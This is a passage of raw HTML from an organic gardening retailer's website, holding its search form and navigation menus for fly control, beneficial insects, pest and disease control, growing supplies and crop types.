		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
